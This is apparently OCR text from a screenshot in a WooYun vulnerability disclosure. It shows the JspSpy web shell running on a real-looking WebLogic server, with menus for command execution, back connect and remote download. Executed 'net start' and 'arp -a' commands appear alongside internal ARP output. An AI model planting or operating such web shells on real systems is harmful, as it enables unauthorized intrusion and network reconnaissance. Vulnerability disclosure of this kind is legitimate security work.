 WooYun.org
JspSpy Private
JspSpy Private
md5在线查询破
搜Md5 - So Md
银嘉金融_百度搜
网站首页|银嘉金
Home Page - ba
140.207.82.206:5001/cK/foot.jsp
应用
WooYun.org
从 IE 中导入
搜索
fuzzdb/360 not wi...
SAP管理系统隐患不...
四川烟草工业有限...
140.207.82.206:5001 (127.0.0.1) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_use
Execute
Execute Shell »
Parameter
arp -a
Execute
? (188.68.88.110) at f8:bc:12:51:8e:18 [ether] on eth0
? (188.68.88.104) at d8:9d:67:26:6e:34 [ether] on eth0
? (188.68.88.200) at 78:2b:cb:3c:4f:a1 [ether] on eth0
? (188.68.88.1) at 00:00:5e:00:01:02 [ether] on eth0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org